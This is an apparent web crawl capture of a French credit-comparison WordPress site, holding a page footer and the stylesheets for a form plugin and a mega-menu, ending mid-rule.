		<!-- / Cookie Notice plugin --><a href='#top' title='Faire défiler vers le haut' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Faire défiler vers le haut</span></a>

<div id="fb-root"></div>
<script src="https://www.promoscredits.com/wp-content/themes/enfold-child/js/autocomplet.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.promoscredits.com/wp-content/plugins/liveforms/views/css/front.css?ver=5.3
body_size: 2723
content:

.w3eden .btn {
    font-family: 'Montserrat', sans-serif;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 12px;
    padding: 8px 16px;
    border-radius: 3px;
    border: 0 !important;
}
.w3eden .btn-lg {
    padding: 14px 25px;
    font-size: 14px;
}
.w3eden .btn-sm,
.w3eden .btn-xs {
    padding: 8px 10px;
    font-size: 10px;
    border-radius: 2px;
}
.w3eden .btn-xs {
    border-radius: 1.5px;
}
.w3eden .btn-xs {
    padding: 5px 8px;
}
.w3eden .btn {
    border: 0;
}
.w3eden .btn-default,
.w3eden .flat-default,
.w3eden .flat-default.btn-bordered:hover {
    background-color: #bdc3c7;
    color: #ffffff;
}
.w3eden .btn-default:hover:not(.no-hover),
.w3eden .flat-default:hover:not(.no-hover),
.w3eden .flat-default.btn-bordered {
    background-color: #cbd1d5;
    color: #ffffff;
}
.w3eden .btn-default:active:not(.no-hover),
.w3eden .flat-default:active:not(.no-hover),
.w3eden .flat-default.btn-bordered {
    background-color: #a5abaf;
    color: #ffffff;
}
.w3eden .btn-primary,
.w3eden .flat-primary,
.w3eden .flat-primary.btn-bordered:hover {
    background-color: #1abc9c;
    color: #ffffff;
}
.w3eden .btn-primary:hover:not(.no-hover),
.w3eden .flat-primary:hover:not(.no-hover),
.w3eden .flat-primary.btn-bordered {
    background-color: #1bcead;
    color: #ffffff;
}
.w3eden .btn-primary:active:not(.no-hover),
.w3eden .flat-primary:active:not(.no-hover),
.w3eden .flat-primary.btn-bordered {
    background-color: #1aa484;
    color: #ffffff;
}
.w3eden .btn-success,
.w3eden .flat-success,
.w3eden .flat-success.btn-bordered:hover {
    background-color: #2ecc71;
    color: #ffffff;
}
.w3eden .btn-success:hover:not(.no-hover),
.w3eden .flat-success:hover:not(.no-hover),
.w3eden .flat-success.btn-bordered {
    background-color: #33dd78;
    color: #ffffff;
}
.w3eden .btn-success:active:not(.no-hover),
.w3eden .flat-success:active:not(.no-hover),
.w3eden .flat-success.btn-bordered {
    background-color: #28ae5f;
    color: #ffffff;
}
.w3eden .btn-info,
.w3eden .flat-info,
.w3eden .flat-info.btn-bordered:hover {
    background-color: #3498db;
    color: #ffffff;
}
.w3eden .btn-info:hover:not(.no-hover),
.w3eden .flat-info:hover:not(.no-hover),
.w3eden .flat-info.btn-bordered {
    background-color: #35adf5;
    border-color: #35adf5;
    color: #ffffff;
}
.w3eden .btn-info:active:not(.no-hover),
.w3eden .flat-info:active:not(.no-hover),
.w3eden .flat-info.btn-bordered {
    background-color: #3386c7;
    border-color: #3386c7;
    color: #ffffff;
}
.w3eden .btn-warning,
.w3eden .flat-warning,
.w3eden .flat-warning.btn-bordered:hover {
    background-color: #e67e22;
    color: #ffffff;
}
.w3eden .btn-warning:hover:not(.no-hover),
.w3eden .flat-warning:hover:not(.no-hover),
.w3eden .flat-warning.btn-bordered {
    background-color: #f18822;
    color: #ffffff;
}
.w3eden .btn-warning:hover:not(.no-hover),
.w3eden .flat-warning:hover:not(.no-hover),
.w3eden .flat-warning.btn-bordered {
    background-color: #d26a22;
    color: #ffffff;
}
.w3eden .btn-danger,
.w3eden .flat-danger,
.w3eden .flat-danger.btn-bordered:hover {
    background-color: #e74c3c;
    color: #ffffff;
}
.w3eden .btn-danger:hover:not(.no-hover),
.w3eden .flat-danger:hover:not(.no-hover),
.w3eden .flat-danger.btn-bordered {
    background-color: #ff503e;
    color: #ffffff;
}
.w3eden .btn-danger:active:not(.no-hover),
.w3eden .flat-danger:active:not(.no-hover),
.w3eden .flat-danger.btn-bordered {
    background-color: #d54a3a;
    color: #ffffff;
}
.w3eden .btn-inverse,
.w3eden .flat-inverse,
.w3eden .flat-inverse.btn-bordered:hover {
    background-color: #34495e;
    color: #ffffff !important;
}
.w3eden .btn-inverse:hover:not(.no-hover),
.w3eden .flat-inverse:hover:not(.no-hover),
.w3eden .flat-inverse.btn-bordered {
    background-color: #435f75;
    color: #ffffff !important;
}
.w3eden .btn-inverse:active,
.w3eden .flat-inverse:active,
.w3eden .flat-inverse.btn-bordered:hover {
    background-color: #17222e;
    color: #ffffff !important;
}
.w3eden .flat-color,
.w3eden .flat-color.btn-bordered:hover {
    background-color: #2ecc71;
    color: #ffffff;
}
.w3eden .flat-color:hover:not(.no-hover),
.w3eden .flat-color.btn-bordered {
    background-color: #2ecc71;
    color: #ffffff;
}
.w3eden .btn.no-hover:not(.flat-default) {
    color: rgba(255, 255, 255, 0.7) !important;
}
.w3eden .btn.no-hover:hover:not(.flat-default) {
    color: #ffffff !important;
}

.w3eden .form-group.has-success label {
    color: #3C763D;
}

.w3eden .form-group.has-error label {
    color: #A94442 !important;
}

.w3eden label.error {
    font-weight: 300 !important;
    font-size: 10px !important;
}

.w3eden .form-control {
    box-shadow: none !important;
    border-radius: 2px;
}

.w3eden .form-group label .note {
    font-size: 8pt;
    opacity: 0.6;
    display: block;
}

.w3eden #formarea button#submit {
    border-radius: 2px;
}

.w3eden .input-group-addon {
    border-radius: 2px;
}

.w3eden #formarea .alert.alert-success:before {
    display: none;
}

.w3eden #formarea .alert.alert-success {
    background-color: rgba(46, 204, 113, 0.11) !important;
    border: 1px solid #2ecc71 !important;
    border-radius: 3px;
    color: #15b458;
    font-family: Montserrat;
    font-size: 10pt;
    font-weight: 100;
    letter-spacing: 1px;
    padding: 10px 15px !important;
    max-width: 50%;
}

.w3eden #formarea .alert.alert-success .close {
    color: #000;
    float: right;
    font-size: 21px;
    font-weight: 700;
    line-height: 1;
    margin-top: -3px;
    opacity: 0.4;
    text-shadow: 0 1px 0 #fff;
}

.checkmark__circle {
    stroke-dasharray: 166;
    stroke-dashoffset: 166;
    stroke-width: 2;
    stroke-miterlimit: 10;
    stroke: #15b458;
    fill: none;
    animation: stroke 0.6s cubic-bezier(0.65, 0, 0.45, 1) forwards;
}

.checkmark {
    width: 56px;
    height: 56px;
    border-radius: 50%;
    display: block;
    stroke-width: 2;
    stroke: #fff;
    stroke-miterlimit: 10;
    margin: 10% auto;
    box-shadow: inset 0px 0px 0px #15b458;
    animation: fill .4s ease-in-out .4s forwards, scale .3s ease-in-out .9s both;
}

.checkmark__check {
    transform-origin: 50% 50%;
    stroke-dasharray: 48;
    stroke-dashoffset: 48;
    animation: stroke 0.3s cubic-bezier(0.65, 0, 0.45, 1) 0.8s forwards;
}

@keyframes stroke {
    100% {
        stroke-dashoffset: 0;
    }
}

@keyframes scale {
    0%, 100% {
        transform: none;
    }
    50% {
        transform: scale3d(1.1, 1.1, 1);
    }
}

@keyframes fill {
    100% {
        box-shadow: inset 0px 0px 0px 30px #15b458;
    }
}

.table td {
    vertical-align: middle;
}

.nav.nav-wizard.liveforms-nav-wizard {
    margin: 0;
}

#formarea .tab-content {
    border: 0;
    padding: 0;
    margin: 0;
    margin-top: 10px;
    background: transparent;
}

#formarea .btn {
    -webkit-transition: ease-in-out 400ms;
    -moz-transition: ease-in-out 400ms;
    -ms-transition: ease-in-out 400ms;
    -o-transition: ease-in-out 400ms;
    transition: ease-in-out 400ms;
}

svg.cc {
    display: block;
    fill-rule: evenodd;
    clip-rule: evenodd;
    stroke-linecap: round;
    stroke-linejoin: round;
    stroke-miterlimit: 1.5;
    margin: 20px auto;
    width: 25%;
}

svg.cc path {
    fill: none;
    stroke: #41bf39;
}

/*STROKES*/
#wallet,
#slot {
    stroke-width: 10px;
}

#card1 path:nth-of-type(1),
#card2 path:nth-of-type(1) {
    stroke-width: 10px;
    fill: #fff;
}

#card1 path:nth-of-type(2),
#card1 path:nth-of-type(3),
#card2 path:nth-of-type(2),
#card2 path:nth-of-type(3) {
    stroke-width: 5px
}

/*ANIMATION//////////////////////////////////////////*/
#card1 {
    -webkit-animation: mastercard 3s linear infinite;
    -ms-animation: mastercard 3s linear infinite;
    -moz-animation: mastercard 3s linear infinite;
    -o-animation: mastercard 3s linear infinite;
    animation: mastercard 3s linear infinite;
}

#card2 {
    -webkit-animation: visa 3s linear infinite;
    -ms-animation: visa 3s linear infinite;
    -moz-animation: visa 3s linear infinite;
    -o-animation: visa 3s linear infinite;
    animation: visa 3s linear infinite;
}

/*SAFARI*/
@-webkit-keyframes mastercard {
    0%, 25% {
        transform: translateY(0px);
    }
    40%, 70% {
        transform: translateY(150px);
    }
    80%, 100% {
        transform: translateY(0px);
    }
}

@-webkit-keyframes visa {
    0%, 30% {
        transform: translateY(0px);
    }
    45%, 70% {
        transform: translateY(150px);
    }
    90%, 100% {
        transform: translateY(0px);
    }
}

/*FIREFOX*/
@-moz-keyframes visa {
    0%, 30% {
        transform: translateY(0px);
    }
    45%, 70% {
        transform: translateY(150px);
    }
    90%, 100% {
        transform: translateY(0px);
    }
}

@-moz-keyframes mastercard {
    0%, 25% {
        transform: translateY(0px);
    }
    40%, 70% {
        transform: translateY(150px);
    }
    80%, 100% {
        transform: translateY(0px);
    }
}

/*EXPLORER*/
@-ms-keyframes visa {
    0%, 30% {
        transform: translateY(0px);
    }
    45%, 70% {
        transform: translateY(150px);
    }
    90%, 100% {
        transform: translateY(0px);
    }
}

@-ms-keyframes mastercard {
    0%, 25% {
        transform: translateY(0px);
    }
    40%, 70% {
        transform: translateY(150px);
    }
    80%, 100% {
        transform: translateY(0px);
    }
}

/*OPERA*/
@-o-keyframes visa {
    0%, 30% {
        transform: translateY(0px);
    }
    45%, 70% {
        transform: translateY(150px);
    }
    90%, 100% {
        transform: translateY(0px);
    }
}

@-o-keyframes mastercard {
    0%, 25% {
        transform: translateY(0px);
    }
    40%, 70% {
        transform: translateY(150px);
    }
    80%, 100% {
        transform: translateY(0px);
    }
}

/*GENERIC*/
@keyframes visa {
    0%, 30% {
        transform: translateY(0px);
    }
    45%, 70% {
        transform: translateY(150px);
    }
    90%, 100% {
        transform: translateY(0px);
    }
}

@keyframes mastercard {
    0%, 25% {
        transform: translateY(0px);
    }
    40%, 70% {
        transform: translateY(150px);
    }
    80%, 100% {
        transform: translateY(0px);
    }
}

.w3eden select{
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    background: #ffffff url("[data-uri]") calc(100% - 10px) center no-repeat !important;
    background-size: 16px !important;
    padding-right: 10px !important;
}
.w3eden textarea{
    max-width: 100%;
    min-width: 100%;
    min-height: 40px;
}
.w3eden .form-control{
    -webkit-transition: ease-in-out 400ms;
    -moz-transition: ease-in-out 400ms;
    -ms-transition: ease-in-out 400ms;
    -o-transition: ease-in-out 400ms;
    transition: ease-in-out 400ms;
}
.w3eden .form-control:focus {
    border-color: #66afe9 !important;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 3px rgba(102, 175, 233, 0.6) !important;
    outline: 0 none;
}
.w3eden .fileUpload {
    position: relative;
    overflow: hidden;
    margin: 10px 0;
}
.w3eden .fileUpload input.upload {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    padding: 0;
    font-size: 20px;
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0);
}
.w3eden .fileUpload .btn {
    font-weight: 400;
    height: 34px;
    letter-spacing: 1px;
    margin: 0;
    text-transform: capitalize;
}
.w3eden .fileUpload .btn-default {
    background-color: #77838b;
    color: #ffffff;
}

.w3eden .input-group.has-error{
    margin-bottom: 30px;
}
.w3eden .input-group.has-error label.error{
    position: absolute;
    bottom: -25px;
    z-index: 999;
    width: 100%;
    left: 0;
    display: block;
}

#formarea .alert{
    margin-top: 15px;
    font-size: 9pt;
}

.w3eden .block .btn{
    width: 100%;
    display: block;
    float: none;
    letter-spacing: 1px;
}
.panel-payment-methods label{
    margin-right: 10px;
}
.panel-payment-methods img{
    box-shadow: none !important;
    height: 24px;
    width: auto;
    cursor: pointer;
    opacity: 0.4;
}
.panel-payment-methods label input[type="radio"]{
    transform: scale(1.5);
    margin-right: 5px;
}
.panel-payment-methods label input[type="radio"]:checked + img{
    opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://www.promoscredits.com/wp-content/plugins/liveforms/views/css/bootstrap-breadcrumbs.css?ver=5.3
body_size: 571
content:
body{
    margin: 20px auto;
}
ul.nav-wizard {
    background-color: #f1f1f1;
    border: 1px solid #d4d4d4;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 3px;
    position: relative;
    overflow: hidden;
    display: block;
    clear: both;
}
ul.nav-wizard:before {
    position: absolute;
}
ul.nav-wizard:after {
    display: block;
    position: absolute;
    left: 0px;
    right: 0px;
    top: 138px;
    height: 47px;
    border-top: 1px solid #d4d4d4;
    border-bottom: 1px solid #d4d4d4;
    z-index: 11;
    content: " ";
}
ul.nav-wizard li {
    position: relative;
    float: left;
    height: 46px;
    display: inline-block;
    text-align: center;
    padding: 0 20px 0 30px;
    margin: 0;
    font-size: 16px;
    line-height: 46px;
}
ul.nav-wizard li a {
    color: #428bca;
    padding: 0 !important;
    text-decoration: none !important;
    border: 0 !important;
    background: transparent !important;
    font-size: 9pt;
    outline: none !important;
}
ul.nav-wizard li a:hover {
    background-color: transparent;
}
ul.nav-wizard li:not(:last-child):before {
    position: absolute;
    display: block;
    border: 24px solid transparent;
    border-left: 16px solid #d4d4d4;
    border-right: 0;
    top: -1px;
    z-index: 10;
    content: '';
    right: -16px;
}
ul.nav-wizard li:not(:last-child):after {
    position: absolute;
    display: block;
    border: 24px solid transparent;
    border-left: 16px solid #f1f1f1;
    border-right: 0;
    top: -1px;
    z-index: 10;
    content: '';
    right: -15px;
}
ul.nav-wizard li.active {
    color: #3a87ad;
    background: #dedede;
}
ul.nav-wizard li.active:after {
    border-left: 16px solid #dedede;
}
ul.nav-wizard li.active a,
ul.nav-wizard li.active a:active,
ul.nav-wizard li.active a:visited,
ul.nav-wizard li.active a:focus {
    color: #989898;
    background: #dedede;
}
ul.nav-wizard .active ~ li {
    color: #999999;
    background: #f9f9f9;
}
ul.nav-wizard .active ~ li:after {
    border-left: 16px solid #f9f9f9;
}
ul.nav-wizard .active ~ li a,
ul.nav-wizard .active ~ li a:active,
ul.nav-wizard .active ~ li a:visited,
ul.nav-wizard .active ~ li a:focus {
    color: #999999;
    background: #f9f9f9;
}
ul.nav-wizard.nav-wizard-backnav li:hover {
    color: #468847;
    background: #f6fbfd;
}
ul.nav-wizard.nav-wizard-backnav li:hover:after {
    border-left: 16px solid #f6fbfd;
}
ul.nav-wizard.nav-wizard-backnav li:hover a,
ul.nav-wizard.nav-wizard-backnav li:hover a:active,
ul.nav-wizard.nav-wizard-backnav li:hover a:visited,
ul.nav-wizard.nav-wizard-backnav li:hover a:focus {
    color: #468847;
    background: #f6fbfd;
}
ul.nav-wizard.nav-wizard-backnav .active ~ li {
    color: #999999;
    background: #ededed;
}
ul.nav-wizard.nav-wizard-backnav .active ~ li:after {
    border-left: 16px solid #ededed;
}
ul.nav-wizard.nav-wizard-backnav .active ~ li a,
ul.nav-wizard.nav-wizard-backnav .active ~ li a:active,
ul.nav-wizard.nav-wizard-backnav .active ~ li a:visited,
ul.nav-wizard.nav-wizard-backnav .active ~ li a:focus {
    color: #999999;
    background: #ededed;
}

--- FILE ---
content_type: text/css
request_url: https://www.promoscredits.com/wp-content/uploads/maxmegamenu/style.css?ver=9c439c
body_size: 5702
content:
/** Sunday 17th March 2024 13:45:00 UTC (core) **/
/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1710683100 {
	content: 'Sunday 17th March 2024 13:45:00 UTC';
}

#mega-menu-wrap-avia, #mega-menu-wrap-avia #mega-menu-avia, #mega-menu-wrap-avia #mega-menu-avia ul.mega-sub-menu, #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-item, #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-row, #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-column, #mega-menu-wrap-avia #mega-menu-avia a.mega-menu-link {
  transition: none;
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  -ms-border-radius: 0 0 0 0;
  -o-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  vertical-align: baseline;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
}
#mega-menu-wrap-avia:before, #mega-menu-wrap-avia #mega-menu-avia:before, #mega-menu-wrap-avia #mega-menu-avia ul.mega-sub-menu:before, #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-item:before, #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-row:before, #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-column:before, #mega-menu-wrap-avia #mega-menu-avia a.mega-menu-link:before, #mega-menu-wrap-avia:after, #mega-menu-wrap-avia #mega-menu-avia:after, #mega-menu-wrap-avia #mega-menu-avia ul.mega-sub-menu:after, #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-item:after, #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-row:after, #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-column:after, #mega-menu-wrap-avia #mega-menu-avia a.mega-menu-link:after {
  display: none;
}
#mega-menu-wrap-avia {
  -webkit-border-radius: 0px 0px 0px 0px;
  -moz-border-radius: 0px 0px 0px 0px;
  -ms-border-radius: 0px 0px 0px 0px;
  -o-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}
@media only screen and (min-width: 601px) {
  #mega-menu-wrap-avia {
    background: #474747;
    background: -webkit-gradient(linear, left top, left bottom, from(#464646), to(#474747));
    background: -moz-linear-gradient(top, #464646, #474747);
    background: -ms-linear-gradient(top, #464646, #474747);
    background: -o-linear-gradient(top, #464646, #474747);
    background: linear-gradient(to bottom, #464646, #474747);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF464646', endColorstr='#FF474747');
  }
}
#mega-menu-wrap-avia.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-avia.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-avia.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-avia.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-avia.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-avia.mega-keyboard-navigation #mega-menu-avia a:focus, #mega-menu-wrap-avia.mega-keyboard-navigation #mega-menu-avia input:focus, #mega-menu-wrap-avia.mega-keyboard-navigation #mega-menu-avia li.mega-menu-item a.mega-menu-link:focus {
  outline: 3px solid #109cde;
  outline-offset: -3px;
}
#mega-menu-wrap-avia.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {
  outline-offset: 2px;
}
#mega-menu-wrap-avia.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {
  background: #ffc029;
  background: -webkit-gradient(linear, left top, left bottom, from(#ffdb60), to(#ffc029));
  background: -moz-linear-gradient(top, #ffdb60, #ffc029);
  background: -ms-linear-gradient(top, #ffdb60, #ffc029);
  background: -o-linear-gradient(top, #ffdb60, #ffc029);
  background: linear-gradient(to bottom, #ffdb60, #ffc029);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFDB60', endColorstr='#FFFFC029');
  color: #fff;
  font-weight: normal;
  text-decoration: none;
  border-color: #474747;
}
@media only screen and (max-width: 600px) {
  #mega-menu-wrap-avia.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {
    color: rgba(255, 255, 255, 0);
    background: #333;
  }
}
#mega-menu-wrap-avia #mega-menu-avia {
  visibility: visible;
  text-align: center;
  padding: 0px 0px 0px 0px;
}
#mega-menu-wrap-avia #mega-menu-avia a.mega-menu-link {
  cursor: pointer;
  display: inline;
}
#mega-menu-wrap-avia #mega-menu-avia a.mega-menu-link .mega-description-group {
  vertical-align: middle;
  display: inline-block;
  transition: none;
}
#mega-menu-wrap-avia #mega-menu-avia a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-avia #mega-menu-avia a.mega-menu-link .mega-description-group .mega-menu-description {
  transition: none;
  line-height: 1.5;
  display: block;
}
#mega-menu-wrap-avia #mega-menu-avia a.mega-menu-link .mega-description-group .mega-menu-description {
  font-style: italic;
  font-size: 0.8em;
  text-transform: none;
  font-weight: normal;
}
#mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {
  display: flex;
  align-items: center;
}
#mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {
  flex: 0 0 auto;
  align-self: flex-start;
}
#mega-menu-wrap-avia #mega-menu-avia li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {
  display: block;
}
#mega-menu-wrap-avia #mega-menu-avia li.mega-menu-item.mega-icon-top > a.mega-menu-link {
  display: table-cell;
  vertical-align: middle;
  line-height: initial;
}
#mega-menu-wrap-avia #mega-menu-avia li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {
  display: block;
  margin: 0 0 6px 0;
  text-align: center;
}
#mega-menu-wrap-avia #mega-menu-avia li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {
  display: inline-block;
  transition: none;
}
@media only screen and (max-width: 600px) {
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-item.mega-icon-top > a.mega-menu-link {
    display: block;
    line-height: 30px;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {
    display: inline-block;
    margin: 0 6px 0 0;
    text-align: left;
  }
}
#mega-menu-wrap-avia #mega-menu-avia li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {
  float: right;
  margin: 0 0 0 6px;
}
#mega-menu-wrap-avia #mega-menu-avia > li.mega-animating > ul.mega-sub-menu {
  pointer-events: none;
}
#mega-menu-wrap-avia #mega-menu-avia li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {
  cursor: default;
}
#mega-menu-wrap-avia #mega-menu-avia li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {
  cursor: pointer;
}
#mega-menu-wrap-avia #mega-menu-avia p {
  margin-bottom: 10px;
}
#mega-menu-wrap-avia #mega-menu-avia input, #mega-menu-wrap-avia #mega-menu-avia img {
  max-width: 100%;
}
#mega-menu-wrap-avia #mega-menu-avia li.mega-menu-item > ul.mega-sub-menu {
  display: block;
  visibility: hidden;
  opacity: 1;
  pointer-events: auto;
}
@media only screen and (max-width: 600px) {
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-item > ul.mega-sub-menu {
    display: none;
    visibility: visible;
    opacity: 1;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {
    display: block;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-avia #mega-menu-avia li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {
    display: none;
  }
}
@media only screen and (min-width: 601px) {
  #mega-menu-wrap-avia #mega-menu-avia[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {
    opacity: 0;
    transition: opacity 200ms ease-in, visibility 200ms ease-in;
  }
  #mega-menu-wrap-avia #mega-menu-avia[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-avia #mega-menu-avia[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-avia #mega-menu-avia[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-avia #mega-menu-avia[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {
    opacity: 1;
  }
  #mega-menu-wrap-avia #mega-menu-avia[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-avia #mega-menu-avia[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {
    opacity: 0;
    transform: translate(0, 10px);
    transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;
  }
  #mega-menu-wrap-avia #mega-menu-avia[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-avia #mega-menu-avia[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-avia #mega-menu-avia[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-avia #mega-menu-avia[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {
    opacity: 1;
    transform: translate(0, 0);
  }
  #mega-menu-wrap-avia #mega-menu-avia[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-avia #mega-menu-avia[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {
    transform: translate(0, 10px);
    transition: transform 200ms ease-in, visibility 200ms ease-in;
  }
  #mega-menu-wrap-avia #mega-menu-avia[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-avia #mega-menu-avia[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-avia #mega-menu-avia[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-avia #mega-menu-avia[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {
    transform: translate(0, 0);
  }
}
#mega-menu-wrap-avia #mega-menu-avia.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-avia #mega-menu-avia.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {
  visibility: visible;
}
#mega-menu-wrap-avia #mega-menu-avia li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {
  visibility: inherit;
  opacity: 1;
}
#mega-menu-wrap-avia #mega-menu-avia li.mega-menu-item a[class^='dashicons']:before {
  font-family: dashicons;
}
#mega-menu-wrap-avia #mega-menu-avia li.mega-menu-item a.mega-menu-link:before {
  display: inline-block;
  font: inherit;
  font-family: dashicons;
  position: static;
  margin: 0 6px 0 0px;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: inherit;
  background: transparent;
  height: auto;
  width: auto;
  top: auto;
}
#mega-menu-wrap-avia #mega-menu-avia li.mega-menu-item.mega-hide-text a.mega-menu-link:before {
  margin: 0;
}
#mega-menu-wrap-avia #mega-menu-avia li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {
  margin: 0 6px 0 0;
}
#mega-menu-wrap-avia #mega-menu-avia li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {
  -webkit-border-radius: 8px 8px 0 0;
  -moz-border-radius: 8px 8px 0 0;
  -ms-border-radius: 8px 8px 0 0;
  -o-border-radius: 8px 8px 0 0;
  border-radius: 8px 8px 0 0;
}
#mega-menu-wrap-avia #mega-menu-avia li.mega-align-bottom-right > ul.mega-sub-menu {
  right: 0;
}
#mega-menu-wrap-avia #mega-menu-avia li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {
  -webkit-border-radius: 8px 8px 0 0;
  -moz-border-radius: 8px 8px 0 0;
  -ms-border-radius: 8px 8px 0 0;
  -o-border-radius: 8px 8px 0 0;
  border-radius: 8px 8px 0 0;
}
#mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu.mega-menu-item {
  position: static;
}
#mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-item {
  margin: 0 0px 0 0;
  display: inline-block;
  height: auto;
  vertical-align: middle;
}
#mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-item.mega-item-align-right {
  float: right;
}
@media only screen and (min-width: 601px) {
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-item.mega-item-align-right {
